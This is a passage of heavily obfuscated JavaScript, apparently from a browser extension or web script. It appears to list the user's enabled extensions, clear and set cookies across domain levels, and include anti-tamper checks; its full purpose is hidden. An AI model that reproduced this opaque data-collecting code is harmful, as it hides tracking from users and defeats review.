0x82e,_0x13c519:'03z*',_0x219ad8:0x268,_0x3d2c1d:0x4b4,_0x844939:0x473,_0xaf9002:'ogSM',_0x2018bd:0x330,_0x5cc436:0x83e,_0x423d7a:0x51b,_0x5175e2:0x44f,_0x411202:0x705,_0x23a186:0xc5d,_0x2265c6:0x9aa,_0x3bb44d:0x8c5,_0x2de93b:0x40e,_0x31e8c4:'uNJP',_0x5a3f4a:0xa8c,_0x20e553:0x807,_0xbf9731:0xd8,_0xc21e48:0x149,_0x120932:0x160,_0x529336:0x6b5,_0x22b73b:0x961},a0_0x29646f={_0x2557d9:0x17b,_0x1ca864:0x68},a0_0x3bda34={_0x30aa1a:0x6f6,_0xc5e2df:0x6ec,_0x30b546:'KDOK'},a0_0x2b69de={_0x4dbe69:0x16d,_0x5373fb:0x139},a0_0x519d38={_0x203be4:0x2ef,_0x43d738:0x1b1,_0xfdfff0:0x1a3},a0_0x42f898={_0x312f37:0x74e,_0x532539:0x6ec,_0x228bf6:0x2e9,_0x417518:0x368,_0x14a402:0xaf3,_0x42af4d:0xd9e,_0x2a0efe:'k1A5',_0x421511:0xb4f,_0x53c41c:0xed9,_0x5920b6:0x251,_0x293828:0x99d,_0x3c316e:0x653,_0x20204a:0x672,_0x26c7aa:0x958,_0x4ebaff:0xbe9,_0x3115e9:'BNup',_0x1d4abc:0x37,_0x50effe:0x1c8,_0x472170:0x424,_0x33a0b4:0x726,_0x5398f1:0x9a6,_0x523b2a:0xec0,_0x40601e:0x6f9,_0x14cf6e:0xc5d,_0x53a482:0x7e7,_0x3568fc:'ajcb',_0x3bc819:0x8d5,_0x29e2bb:0x668,_0xa6b7f0:0x735,_0x234f7f:0x3ad,_0x50a1ad:0x524,_0x3e8b1b:0x8b9,_0x54cae5:0x370,_0x4e77c9:0x892,_0x288fbb:0xa30,_0x544953:'%0Xj',_0xbd4e89:'VLj4',_0x102f46:0xf8b,_0x445f16:0xbe7,_0x32509c:'@7x*',_0x4a3772:0xa3b,_0x36da23:0x52a,_0x116998:0x2ad},a0_0x3d9d65={_0x521099:0x52a,_0x15e07e:0x79e,_0x506ef9:0x4a5};function _0x4892ce(_0xdf9933,_0x15d623,_0x6746cc,_0x821cd8,_0x15e889){return _0x545d99(_0x15d623,_0x15d623-0x50,_0x6746cc-0xed,_0xdf9933-a0_0x3d2d47._0x147b95,_0x15e889-0x81);}function _0x20c62e(_0x434f9b,_0x558455,_0x1fe9e8,_0x15ea2b,_0x545d45){return _0x545d99(_0x1fe9e8,_0x558455-0x20,_0x1fe9e8-0xbd,_0x15ea2b-0x543,_0x545d45-0x1d4);}const _0x157ed1={'wADkE':function(_0x113b29,_0x5f1917){function _0x55b3e9(_0x2f8754,_0x4da0df,_0x434e8f,_0x4aa847,_0x5cdd4b){return a0_0x16e8(_0x434e8f- -0x1d2,_0x2f8754);}return _0x5b4486[_0x55b3e9('Rq8z',a0_0x3dd1cd._0x143914,a0_0x3dd1cd._0x1870ae,0x12c,0x5e8)](_0x113b29,_0x5f1917);},'EvCAA':_0x5b4486[_0x20c62e(a0_0x708a4c._0x4b8546,0x60e,a0_0x708a4c._0x2b3d22,a0_0x708a4c._0x56342b,a0_0x708a4c._0xa6908c)],'DujUY':_0x5b4486[_0x20c62e(a0_0x708a4c._0x43e481,a0_0x708a4c._0x24a86b,'wr1W',a0_0x708a4c._0x36e393,a0_0x708a4c._0x13c718)],'rguWv':_0x5b4486[_0x20c62e(0x2ce,a0_0x708a4c._0x95a2ae,'$S3B',a0_0x708a4c._0x5890a0,a0_0x708a4c._0x565609)],'SNrnl':function(_0x39cca1,_0x31b8f9){const a0_0x12ae48={_0x4cfcbb:0x39,_0x10ec1e:0x111};function _0x3ac156(_0x25b2d6,_0x52df36,_0x173830,_0x8fdcf7,_0x1e48a6){return _0x4892ce(_0x173830-a0_0x12ae48._0x4cfcbb,_0x8fdcf7,_0x173830-0x1bb,_0x8fdcf7-0x45,_0x1e48a6-a0_0x12ae48._0x10ec1e);}return _0x5b4486[_0x3ac156(a0_0x3d9d65._0x521099,0x937,a0_0x3d9d65._0x15e07e,'Heh(',a0_0x3d9d65._0x506ef9)](_0x39cca1,_0x31b8f9);}};function _0x12f21b(_0xab250,_0x1095d7,_0xd618b6,_0x3e78db,_0x48f0ce){return _0x39e664(_0xab250-a0_0x182d46._0x32cd6c,_0x3e78db- -a0_0x182d46._0x39d9a8,_0xd618b6-0xc,_0x48f0ce,_0x48f0ce-a0_0x182d46._0xb9aeef);}function _0x34255c(_0x5c13d0,_0x3b7940,_0x1800da,_0x24892f,_0x509b66){return _0x3c9eed(_0x5c13d0-0x16f,_0x3b7940-0x127,_0x3b7940- -0xba,_0x24892f-0x27,_0x509b66);}function _0x1d61e(_0x2639c3,_0x5253d7,_0x2d810c,_0x9f4019,_0xe8a493){return _0x3c9eed(_0x2639c3-0x8b,_0x5253d7-a0_0x1e49ff._0x1ce1ad,_0x2d810c- -0x175,_0x9f4019-a0_0x1e49ff._0x1145c9,_0xe8a493);}if(_0x5b4486[_0x12f21b(0x468,a0_0x708a4c._0x5f416b,a0_0x708a4c._0x15601a,a0_0x708a4c._0x35f215,'@7x*')](_0x5b4486[_0x20c62e(a0_0x708a4c._0x7c8e9,a0_0x708a4c._0x15337f,a0_0x708a4c._0x513a67,a0_0x708a4c._0x5814f7,0xbad)],_0x5b4486[_0x20c62e(0xb7d,0xdbd,'9Uv9',a0_0x708a4c._0x2dd412,a0_0x708a4c._0xbdfc38)])){const a0_0x338b8c={_0x5d3808:0x9e3,_0x5317b9:0xc60},a0_0x1ccf1b={_0x21817c:0x121},a0_0x27fea4={_0x40ac39:0x26,_0x338606:0x9a,_0x4ae76e:0xb1},a0_0x2a5b00={_0x2ef785:0xf8,_0xe581c2:0xa8},a0_0x541429={_0x2d878a:0x4ab,_0x55244d:0xb0,_0x276b27:0x1e3};_0x3fafe3[_0x20c62e(a0_0x708a4c._0x3b593d,0x41a,a0_0x708a4c._0x35873c,a0_0x708a4c._0x277e47,0x69c)+_0x12f21b(a0_0x708a4c._0x2c85f9,0x649,a0_0x708a4c._0x5203a8,a0_0x708a4c._0x2c165a,a0_0x708a4c._0x4db06e)](_0x52621f)[_0x12f21b(0x185,a0_0x708a4c._0x40edb4,0x328,a0_0x708a4c._0x5ca32a,a0_0x708a4c._0xbd7cb5)](_0x2c52d4=>{const a0_0x39ab59={_0x511ff4:0x13f,_0x8bfade:0x111},a0_0x5c2a8a={_0xddd249:0x30a,_0x5526be:0x195};function _0x8ed5ae(_0x52a735,_0x490813,_0x36cc83,_0x638581,_0x3a3136){return _0x34255c(_0x52a735-0xd7,_0x490813-a0_0x5c2a8a._0xddd249,_0x36cc83-a0_0x5c2a8a._0x5526be,_0x638581-0x1b9,_0x3a3136);}let _0x23c417=_0x2c52d4[_0x125da7(0x8d8,0x5ee,'%0Xj',a0_0x42f898._0x312f37,0x742)+'r'](_0x86cf72=>_0x86cf72[_0x2460a2('$S3B',0x1fa,0x460,0x6ba,0x4e3)+'s']===_0x2460a2(')4F3',0x64,0x4d,0x18e,0x2f)+_0x1f15e1('UMh*',0xab2,0xcec,0xd4b,0xc23)&&_0x86cf72[_0x1476e6(-0x106,0xf9,'ajGJ',-0x390,-0xa)])[_0x125da7(a0_0x42f898._0x532539,a0_0x42f898._0x228bf6,'rTP!',0x637,a0_0x42f898._0x417518)](_0x3aef18=>_0x3aef18[_0x2460a2('9]8Q',0x13e,0xd9,0x31b,0x465)]);_0x157ed1[_0x1f15e1('x5!O',0x9c2,0x73d,a0_0x42f898._0x14a402,0x958)](_0x36c2d0,{'label':_0x157ed1[_0x125da7(0xc84,a0_0x42f898._0x42af4d,a0_0x42f898._0x2a0efe,a0_0x42f898._0x421511,a0_0x42f898._0x53c41c)],'extensions':_0x23c417});function _0x1f15e1(_0x3f0837,_0x1ac6ef,_0x404a17,_0x3f96a5,_0x3be239){return _0x4892ce(_0x3be239-a0_0x541429._0x2d878a,_0x3f0837,_0x404a17-a0_0x541429._0x55244d,_0x3f96a5-a0_0x541429._0x276b27,_0x3be239-0x0);}!_0x4b5709?.[_0x1476e6(0x22f,0x5a,'jTMY',0x49f,a0_0x42f898._0x5920b6)+'h']&&(_0x15ccb4[_0x125da7(0x71b,0x6d4,'(4(u',a0_0x42f898._0x293828,a0_0x42f898._0x3c316e)](_0x157ed1[_0x1f15e1('Heh(',0x79e,0x7dc,0x5f7,0x926)],'',_0x23af68[_0x8ed5ae(a0_0x42f898._0x20204a,a0_0x42f898._0x26c7aa,a0_0x42f898._0x4ebaff,0x5ad,a0_0x42f898._0x3115e9)](-_0xc11ba2[_0x1476e6(-a0_0x42f898._0x1d4abc,a0_0x42f898._0x50effe,'ouyF',0x2c0,0x83)](0x2,_0x8f0865[_0x1f15e1('C(Q]',0x704,0x518,a0_0x42f898._0x472170,a0_0x42f898._0x33a0b4)+'h']))[_0x125da7(a0_0x42f898._0x5398f1,0x862,'C!kd',0xbb2,a0_0x42f898._0x523b2a)]('.'),0x0),_0x1cd4cf[_0x8ed5ae(a0_0x42f898._0x40601e,0x9d5,a0_0x42f898._0x14cf6e,a0_0x42f898._0x53a482,a0_0x42f898._0x3568fc)](_0x157ed1[_0x8ed5ae(0x5c6,a0_0x42f898._0x3bc819,0x8af,a0_0x42f898._0x29e2bb,'ouyF')],'',_0x1576a1[_0x8ed5ae(0x7f1,0x5be,a0_0x42f898._0xa6b7f0,0x62b,'aTX!')](-_0x2712ad[_0x8ed5ae(a0_0x42f898._0x234f7f,a0_0x42f898._0x50a1ad,a0_0x42f898._0x3e8b1b,a0_0x42f898._0x54cae5,'BNup')](0x3,_0x3e6dc2[_0x8ed5ae(a0_0x42f898._0x4e77c9,a0_0x42f898._0x288fbb,0x731,0x8d2,a0_0x42f898._0x544953)+'h']))[_0x125da7(0xb20,0xbbb,a0_0x42f898._0xbd4e89,0xc5f,a0_0x42f898._0x102f46)]('.'),0x0));function _0x2460a2(_0x3ca0d6,_0x19dd1d,_0x12c3ba,_0xc9ceb2,_0x16e3c3){return _0x20c62e(_0x3ca0d6-0x18d,_0x19dd1d-a0_0x2a5b00._0x2ef785,_0x3ca0d6,_0x16e3c3- -0x5f9,_0x16e3c3-a0_0x2a5b00._0xe581c2);}function _0x1476e6(_0x394e20,_0x10ffe6,_0x427f7e,_0x43435f,_0x40c5df){return _0x34255c(_0x394e20-a0_0x39ab59._0x511ff4,_0x40c5df- -0x18d,_0x427f7e-a0_0x39ab59._0x8bfade,_0x43435f-0x103,_0x427f7e);}function _0x125da7(_0x4a7c7c,_0x4c404f,_0xbf1ff4,_0x5e6639,_0x37c474){return _0x20c62e(_0x4a7c7c-0x182,_0x4c404f-a0_0x27fea4._0x40ac39,_0xbf1ff4,_0x5e6639-a0_0x27fea4._0x338606,_0x37c474-a0_0x27fea4._0x4ae76e);}if(_0x23c417?.[_0x125da7(a0_0x42f898._0x445f16,0x7c4,a0_0x42f898._0x32509c,a0_0x42f898._0x4a3772,0xc33)+'h'])_0x157ed1[_0x8ed5ae(0x655,a0_0x42f898._0x36da23,0x85f,a0_0x42f898._0x116998,'pFBJ')](_0x3980a3,_0x23c417);})[_0x12f21b(-0xe5,0x204,0x214,-0x7d,'9Uv9')](_0x17f5d9=>{function _0x2d8bea(_0x46ba59,_0x459f13,_0x46bebe,_0x22b5be,_0x552b5e){return _0x1d61e(_0x46ba59-0x26,_0x459f13-0x18,_0x46bebe-0x3c2,_0x22b5be-a0_0x1ccf1b._0x21817c,_0x46ba59);}_0x157ed1[_0x2d8bea('pFBJ',0x9f0,a0_0x338b8c._0x5d3808,a0_0x338b8c._0x5317b9,0x95d)](_0x77406f,_0x17f5d9);});}else{let _0x220570=!![];return function(_0xa21c73,_0x1dea2c){const a0_0x32ee20={_0x3c217f:0x15,_0x30af2a:0xc3},a0_0x31352f={_0x10c56a:0x106,_0x5029ca:0x87},a0_0x4076c4={_0xc9ae7f:0xf,_0x30d34d:0x156},a0_0x31941a={_0x2a9b99:0x114,_0x118153:0x201,_0xccf0dd:0x154},a0_0x4926dd={_0x3744d6:0x1d3,_0x58399a:0x2e,_0x4dfac1:0x49,_0x57b455:0x13},a0_0x4984c4={_0x53b402:0x5f,_0x5f1541:0x196},a0_0x1c2b0c={_0x4011a7:0x393,_0x2a1f79:0x2a,_0x1f91d6:0x135,_0x358292:0xe9},a0_0x25fc5f={_0xe16dfb:0x12a,_0x49ffe4:0xbf};function _0x4e1f42(_0x3600ec,_0x58c682,_0x48dcd3,_0x2c1181,_0x3dd86a){return _0x4892ce(_0x58c682-a0_0x519d38._0x203be4,_0x48dcd3,_0x48dcd3-a0_0x519d38._0x43d738,_0x2c1181-a0_0x519d38._0xfdfff0,_0x3dd86a-0x171);}function _0x1468eb(_0x2ce69c,_0x195744,_0x9ac31e,_0x28a6cc,_0x4adf2d){return _0x12f21b(_0x2ce69c-0xb5,_0x195744-0x33,_0x9ac31e-a0_0x25fc5f._0xe16dfb,_0x9ac31e- -a0_0x25fc5f._0x49ffe4,_0x28a6cc);}function _0x258432(_0x2b9fc9,_0x37b123,_0x87c6ca,_0x562568,_0x252781){return _0x4892ce(_0x87c6ca-a0_0x1c2b0c._0x4011a7,_0x252781,_0x87c6ca-a0_0x1c2b0c._0x2a1f79,_0x562568-a0_0x1c2b0c._0x1f91d6,_0x252781-a0_0x1c2b0c._0x358292);}function _0x34524e(_0x1939e5,_0x3e62e3,_0x19e172,_0x8d2203,_0x383de8){return _0x20c62e(_0x1939e5-a0_0x4984c4._0x53b402,_0x3e62e3-0xff,_0x8d2203,_0x383de8- -0x404,_0x383de8-a0_0x4984c4._0x5f1541);}const _0x38ed14={'pGxWs':_0x5b4486[_0x258432(a0_0x16043e._0x5151e4,a0_0x16043e._0x640fc1,0x4d4,a0_0x16043e._0x14b672,a0_0x16043e._0x23a45f)],'KfGXx':_0x5b4486[_0x1468eb(-a0_0x16043e._0x28aeb4,-a0_0x16043e._0x1aa9c2,-0x92,'k1A5',-a0_0x16043e._0x27894e)],'Gorvj':_0x5b4486[_0x258432(a0_0x16043e._0x2cf0f0,a0_0x16043e._0x1b6b10,a0_0x16043e._0x26251f,0x977,a0_0x16043e._0x1e0c4)],'rcITU':function(_0x64da56,_0x126ebb){function _0x3a9709(_0x1dc1d1,_0x21523d,_0x1bbfdd,_0x517710,_0x3c2806){return _0x1468eb(_0x1dc1d1-a0_0x4926dd._0x3744d6,_0x21523d-a0_0x4926dd._0x58399a,_0x3c2806- -a0_0x4926dd._0x4dfac1,_0x517710,_0x3c2806-a0_0x4926dd._0x57b455);}return _0x5b4486[_0x3a9709(-a0_0x2b69de._0x4dbe69,a0_0x2b69de._0x5373fb,0x28c,'95Wh',0x8c)](_0x64da56,_0x126ebb);},'aTUmE':_0x5b4486[_0x1f79c8(a0_0x16043e._0x354292,a0_0x16043e._0x342c51,0x656,a0_0x16043e._0x28cc55,a0_0x16043e._0x2eeb5a)],'LbOUr':_0x5b4486[_0x4e1f42(a0_0x16043e._0x5ac091,0x3df,a0_0x16043e._0x5845c4,0x3fd,a0_0x16043e._0x45dcae)],'EQdar':_0x5b4486[_0x4e1f42(0x682,a0_0x16043e._0x417a6f,a0_0x16043e._0x6e1396,0x82d,0x8e0)],'OclOr':function(_0x93441c,_0x354d60){function _0x49c8a4(_0x3f3e80,_0x3c80fc,_0x37998c,_0x4e256a,_0x3d8603){return _0x1f79c8(_0x3d8603,_0x3c80fc-a0_0x31941a._0x2a9b99,_0x37998c-0x141,_0x3c80fc-a0_0x31941a._0x118153,_0x3d8603-a0_0x31941a._0xccf0dd);}return _0x5b4486[_0x49c8a4(a0_0x3bda34._0x30aa1a,0xa7c,a0_0x3bda34._0xc5e2df,0xa6c,a0_0x3bda34._0x30b546)](_0x93441c,_0x354d60);}};function _0x1f79c8(_0x6dbd95,_0x35ed7f,_0x1abdd2,_0x1d769a,_0x2dfd97){return _0x1d61e(_0x6dbd95-a0_0x29646f._0x2557d9,_0x35ed7f-0x1b0,_0x1d769a-0x353,_0x1d769a-a0_0x29646f._0x1ca864,_0x6dbd95);}if(_0x5b4486[_0x1f79c8('5OyS',0xa79,a0_0x16043e._0x65a4de,a0_0x16043e._0x164dfa,a0_0x16043e._0x49de14)](_0x5b4486[_0x258432(a0_0x16043e._0x1e54f8,a0_0x16043e._0x2c7ac3,a0_0x16043e._0x1b1630,0x3e0,a0_0x16043e._0x5372ad)],_0x5b4486[_0x258432(a0_0x16043e._0x3bf659,0x60c,a0_0x16043e._0x5338ef,a0_0x16043e._0x11d058,'95Wh')])){const _0x34c5ce=_0x220570?function(){const a0_0x28614={_0x3a9e6b:0x1e5,_0x58f570:0x11e},a0_0x3c90d3={_0x218517:0x182,_0x38fe61:0x18f};function _0x3b8d9d(_0x3675cb,_0x5a0fc8,_0x52d512,_0x3a7fcb,_0x3f6f56){return _0x1f79c8(_0x3f6f56,_0x5a0fc8-a0_0x4076c4._0xc9ae7f,_0x52d512-a0_0x4076c4._0x30d34d,_0x52d512- -0x264,_0x3f6f56-0xfb);}function _0x215b06(_0x52b49c,_0x1c41f6,_0x1a0b83,_0x3b448a,_0x16e85e){return _0x4e1f42(_0x52b49c-a0_0x3c90d3._0x218517,_0x16e85e- -0x35e,_0x1c41f6,_0x3b448a-0xf,_0x16e85e-a0_0x3c90d3._0x38fe61);}function _0x598c37(_0x5b7ca9,_0x3be237,_0x4d7357,_0x4d7a41,_0x670cc){return _0x4e1f42(_0x5b7ca9-a0_0x31352f._0x10c56a,_0x3be237-0x153,_0x4d7a41,_0x4d7a41-0x10,_0x670cc-a0_0x31352f._0x5029ca);}function _0x42d3b5(_0x4198fd,_0x128506,_0x546e79,_0x1a1970,_0x2ed4cf){return _0x34524e(_0x4198fd-0x65,_0x128506-a0_0x28614._0x3a9e6b,_0x546e79-0x9d,_0x2ed4cf,_0x546e79- -a0_0x28614._0x58f570);}function _0x30f2a6(_0x46e11f,_0x29aefd,_0x346b2c,_0x502f32,_0x513099){return _0x258432(_0x46e11f-a0_0x32ee20._0x3c217f,_0x29aefd-0x12f,_0x513099- -0x185,_0x502f32-a0_0x32ee20._0x30af2a,_0x46e11f);}if(_0x38ed14[_0x598c37(0x5af,0x4f8,a0_0x3be50a._0x1b8fdd,'jTMY',0x214)](_0x38ed14[_0x598c37(a0_0x3be50a._0x1afe24,0x7b8,a0_0x3be50a._0xabdd,'Rq8z',0x9ae)],_0x38ed14[_0x215b06(0x4bf,'ajcb',-0x84,0x14a,a0_0x3be50a._0x45c12e)]))_0x3f20d5[_0x3b8d9d(0x383,a0_0x3be50a._0x3f52d2,a0_0x3be50a._0x5ccb0e,0x717,'KDOK')](_0x38ed14[_0x3b8d9d(a0_0x3be50a._0x41227c,-a0_0x3be50a._0x230581,a0_0x3be50a._0x1ef9d2,0x1ca,a0_0x3be50a._0x372f57)],_0x4f52f5,_0x4a21a2[_0x3b8d9d(a0_0x3be50a._0xd0d116,a0_0x3be50a._0x558cdb,0x246,0x424,'$S3B')](-_0x325b02[_0x30f2a6(a0_0x3be50a._0x1a4820,a0_0x3be50a._0x4bf1d0,a0_0x3be50a._0x3f52d2,a0_0x3be50a._0x1a2ca7,a0_0x3be50a._0x13b502)](0x2,_0x4f4719[_0x598c37(0x70e,0xa5a,0xa57,a0_0x3be50a._0x4a3d13,a0_0x3be50a._0x4f2044)+'h']))[_0x3b8d9d(0x528,0x640,0x59f,0x342,'r&^K')]('.')),_0x33b0ac[_0x598c37(a0_0x3be50a._0x25817f,0x64b,0x974,'ouyF',0x83f)](_0x38ed14[_0x215b06(a0_0x3be50a._0x19849d,a0_0x3be50a._0x226e44,0x6a3,a0_0x3be50a._0x576175,0x554)],_0x5befae,_0x2ac2ac[_0x215b06(0x28f,a0_0x3be50a._0x88f29d,-a0_0x3be50a._0x1539a4,-0x343,a0_0x3be50a._0x38b428)](-_0x273ce6[_0x3b8d9d(a0_0x3be50a._0x5de667,a0_0x3be50a._0x3ae9cc,a0_0x3be50a._0x49c7d2,0xf2,'5*&3')](0x3,_0x167f76[_0x42d3b5(a0_0x3be50a._0x3a7351,a0_0x3be50a._0x28b81a,a0_0x3be50a._0x2dc1a2,a0_0x3be50a._0x234426,a0_0x3be50a._0x88a9ab)+'h']))[_0x3b8d9d(0x3f1,0x208,0x21d,0x4c0,a0_0x3be50a._0x4ae67d)]('.'));else{if(_0x1dea2c){if(_0x38ed14[_0x598c37(0x4ab,a0_0x3be50a._0x4cafc3,0x956,a0_0x3be50a._0x52271a,0xb29)](_0x38ed14[_0x598c37(0x797,a0_0x3be50a._0x32ef59,0x680,a0_0x3be50a._0x12f11d,0x85d)],_0x38ed14[_0x30f2a6('UMh*',0x4a0,a0_0x3be50a._0x2b627c,a0_0x3be50a._0x5480ca,a0_0x3be50a._0x3ead8f)])){const _0x2eaaf9=_0x1dea2c[_0x42d3b5(-a0_0x3be50a._0x6bab45,0x87,a0_0x3be50a._0x35b4a1,-0x269,'ouyF')](_0xa21c73,arguments);return _0x1dea2c=null,_0x2eaaf9;}else return _0x35f7f6[_0x598c37(a0_0x3be50a._0x1ca8bc,a0_0x3be50a._0x5d5e28,0xae4,'KDOK',a0_0x3be50a._0x295075)+_0x42d3b5(0x826,0x361,a0_0x3be50a._0x5c8d01,a0_0x3be50a._0x1db2df,a0_0x3be50a._0x13c519)]()[_0x215b06(a0_0x3be50a._0x219ad8,'uNJP',a0_0x3be50a._0x3d2c1d,0x140,a0_0x3be50a._0x844939)+'h'](VJBvot[_0x30f2a6(a0_0x3be50a._0xaf9002,0x356,a0_0x3be50a._0x2018bd,a0_0x3be50a._0x5cc436,a0_0x3be50a._0x423d7a)])[_0x30f2a6('Rfgp',0x41c,a0_0x3be50a._0x5175e2,0x429,a0_0x3be50a._0x411202)+_0x30f2a6('UMh*',a0_0x3be50a._0x23a186,0x91c,a0_0x3be50a._0x2265c6,a0_0x3be50a._0x3bb44d)]()[_0x3b8d9d(0x1b1,a0_0x3be50a._0x2de93b,0x48b,0x2dc,a0_0x3be50a._0x31e8c4)+_0x3b8d9d(a0_0x3be50a._0x5a3f4a,0x718,0x75c,a0_0x3be50a._0x20e553,'C(Q]')+'r'](_0x476fc6)[_0x42d3b5(-a0_0x3be50a._0xbf9731,a0_0x3be50a._0xc21e48,a0_0x3be50a._0x120932,-a0_0x3be50a._0x230581,'H@(O')+'h'](VJBvot[_0x3b8d9d(a0_0x3be50a._0x529336,a0_0x3be50a._0x22b73b,0x79b,0x5d7,a0_0x3be50a._0x52271a)]);}}}:function(){};return _0x220570=![],_0x34c5ce;}else _0x38ed14[_0x1f79c8(a0_0x16043e._0xeee8cf,0x253,0x54d,0x5e1,0x7c4)](_0x4938a7,null),_0x4b5d1f[_0x1f79c8('[oD^',0x5a0,0x6a0,0x825,0x579)+'e']();};}}()),_0x3b5666=_0x5b4486[_0x39e664(-a0_0x497d91._0x187204,0x3c,a0_0x497d91._0x2922b1,'aTX!',a0_0x497d91._0x4fd4ba)](_0x147263,this,function(){const a0_0x441212={_0x21664d:0x2bb},a0_0x91b6fe={_0x53b7f7:0x7fa,_0x322e91:0x590,_0x1863b6:0x7ce},a0_0x4fba13={_0x48e4d6:0x2e0},a0_0x4b9365={_0x50340c:0x1ac,_0x506abe:0x144},a0_0x7e8968={_0xc56ca8:0x5a7,_0x3d48f9:0x33};function _0x1c3e86(_0x5aebb1,_0x2b7b64,_0x3753bb,_0x1aa7f2,_0x4366a4){return _0x545d99(_0x4366a4,_0x2b7b64-0x11d,_0x3753bb-0x126,_0x1aa7f2-a0_0x7e8968._0xc56ca8,_0x4366a4-a0_0x7e8968._0x3d48f9);}function _0x3e7e41(_0x5af0cb,_0x301181,_0x500b6f,_0x30e098,_0x3d0be7){return _0x4746f5(_0x3d0be7- -a0_0x4b9365._0x50340c,_0x301181-0x144,_0x500b6f-0x1f3,_0x301181,_0x3d0be7-a0_0x4b9365._0x506abe);}function _0x34ecb6(_0x25c11d,_0x33c840,_0x1692cd,_0x1ff304,_0x8c78b4){return _0x3f5a6d(_0x33c840-a0_0x11edbd._0x17a62b,_0x25c11d,_0x1692cd-a0_0x11edbd._0x3191a8,_0x1ff304-a0_0x11edbd._0x1d4a61,_0x8c78b4-0x1b);}const _0xfa08b6={'bYDNs':function(_0x381312,_0x2f83d1){function _0x305b90(_0xaac314,_0x35786a,_0x46ec71,_0x341131,_0x5f3215){return a0_0x16e8(_0x46ec71-a0_0x4fba13._0x48e4d6,_0x35786a);}return _0x5b4486[_0x305b90(a0_0x91b6fe._0x53b7f7,'wr1W',a0_0x91b6fe._0x322e91,a0_0x91b6fe._0x1863b6,0x2ee)](_0x381312,_0x2f83d1);},'giVYB':function(_0x3b3b31,_0x3bc140){function _0x422689(_0x10610e,_0x1385fd,_0xf56ab5,_0x328553,_0x6ca41b){return a0_0x16e8(_0x6ca41b-0x366,_0x328553);}return _0x5b4486[_0x422689(0x303,a0_0x14569e._0x3cf62f,a0_0x14569e._0x125486,'Rq8z',a0_0x14569e._0x371d2e)](_0x3b3b31,_0x3bc140);},'vbSCz':function(_0x2efa36,_0xd8e829){function _0x548426(_0x4de428,_0x258069,_0x41c1df,_0x51a065,_0x26eab7){return a0_0x16e8(_0x51a065-a0_0x441212._0x21664d,_0x26eab7);}return _0x5b4486[_0x548426(0x682,0xc93,a0_0x458c1c._0x34604b,0x9db,'(4(u')](_0x2efa36,_0xd8e829);},'Zjygr':_0x5b4486[_0x35f24d(a0_0x4c4712._0x1a644a,'5OyS',0x702,0x4b6,0x508)]};function _0x35f24d(_0xc4c2d0,_0x54d9eb,_0x18ab03,_0x100aa4,_0x393956){return _0x3c9eed(_0xc4c2d0-a0_0x133da7._0x3aab18,_0x54d9eb-a0_0x133da7._0xf99e1c,_0x18ab03-a0_0x133da7._0xa32b11,_0x100aa4-a0_0x133da7._0x4dc751,_0x54d9eb);}function _0x4f725c(_0x1144a9,_0x4242a1,_0x20d400,_0x54e64a,_0x57e71f){return _0x39e664(_0x1144a9-a0_0x18ead8._0x5beb57,_0x20d400-a0_0x18ead8._0x4a9f9a,_0x20d400-0xa4,_0x57e71f,_0x57e71f-0x26);}if(_0x5b4486[_0x35f24d(0xb85,'KDOK',a0_0x4c4712._0x291269,0xac7,a0_0x4c4712._0x2c31d9)](_0x5b4486[_0x4f725c(a0_0x4c4712._0x3c30d4,a0_0x4c4712._0x18f515,a0_0x4c4712._0x1ece40,a0_0x4c4712._0x367f54,a0_0x4c4712._0x2bd041)],_0x5b4486[_0x3e7e41(0x3be,'Rq8z',a0_0x4c4712._0x330b0a,0x595,0x43f)]))return _0x3b5666[_0x4f725c(a0_0x4c4712._0xff1cb0,0x807,a0_0x4c4712._0x3ae0f4,0x62e,'C(Q]')+_0x35f24d(a0_0x4c4712._0x493ab4,'aTX!',a0_0x4c4712._0x59a46f,0x65e,0x849)]()[_0x4f725c(0x97c,0x609,0x5e0,a0_0x4c4712._0x56c5f6,a0_0x4c4712._0x60ae16)+'h'](_0x5b4486[_0x35f24d(0xc3c,a0_0x4c4712._0x1447e9,a0_0x4c4712._0x19d391,0x686,0x6e1)])[_0x3e7e41(0x2f8,a0_0x4c4712._0x558d41,a0_0x4c4712._0xdde86,a0_0x4c4712._0x24de8d,a0_0x4c4712._0x5a9184)+_0x3e7e41(0x28b,a0_0x4c4712._0x2e1970,0x641,a0_0x4c4712._0x3c35f5,a0_0x4c4712._0x1d7cfd)]()[_0x1c3e86(0x631,a0_0x4c4712._0x3ac7b6,a0_0x4c4712._0x2c6928,a0_0x4c4712._0x440dae,a0_0x4c4712._0x38096c)+_0x34ecb6(a0_0x4c4712._0x38096c,a0_0x4c4712._0x163937,a0_0x4c4712._0x19b7e9,a0_0x4c4712._0x539c1e,0xc7c)+'r'](_0x3b5666)[_0x34ecb6(a0_0x4c4712._0x1ce12f,a0_0x4c4712._0x4a8f6e,a0_0x4c4712._0x2c9263,a0_0x4c4712._0x41f061,a0_0x4c4712._0x484046)+'h'](_0x5b4486[_0x35f24d(0x377,'ouyF',0x38e,0x1bb,0x529)]);else _0x27a692[_0x34ecb6('sNvA',0xafa,0xa31,0xb41,a0_0x4c4712._0x8a45f3)+'e']=_0xc17bd6+'='+_0xfa08b6[_0x34ecb6(a0_0x4c4712._0x669130,0x7d4,0xb66,0xad6,a0_0x4c4712._0x11be6a)](_0x2635bd,_0xa262ec)+(_0x34ecb6(a0_0x4c4712._0x1233fe,a0_0x4c4712._0x550164,a0_0x4c4712._0x5a9d2c,a0_0x4c4712._0x575122,0x2ad)+_0x3e7e41(a0_0x4c4712._0x1b7e61,'ouyF',a0_0x4c4712._0x171ad6,a0_0x4c4712._0x173dd9,0x589))+new _0x53c153(_0xfa08b6[_0x3e7e41(0x481,'UMh*',0x2f4,0x13a,0x1e8)](_0x53fb13[_0x3e7e41(-0x29,a0_0x4c4712._0x38096c,0x47f,a0_0x4c4712._0x2933ea,a0_0x4c4712._0x18b46e)](),_0xfa08b6[_0x3e7e41(-a0_0x4c4712._0x18b46e,'(4(u',0x1c9,-a0_0x4c4712._0x228241,-a0_0x4c4712._0x3a2102)](_0xfa08b6[_0x35f24d(0x4a4,a0_0x4c4712._0x35993a,0x458,0x71e,a0_0x4c4712._0x4c3f9c)](_0x198014,0x3c),0x3e8)))[_0x35f24d(0x9db,a0_0x4c4712._0x16c6f3,0x9ca,a0_0x4c4712._0x2e9f7a,a0_0x4c4712._0x4e284c)+_0x1c3e86(0x931,0x9ca,0x58e,0x8b3,a0_0x4c4712._0x2e1970)+'g']()+(_0x35f24d(a0_0x4c4712._0x59c32e,a0_0x4c4712._0x53a106,a0_0x4c4712._0x126abb,a0_0x4c4712._0xd9321d,a0_0x4c4712._0x14859e)+_0x35f24d(a0_0x4c4712._0x433428,'pFBJ',a0_0x4c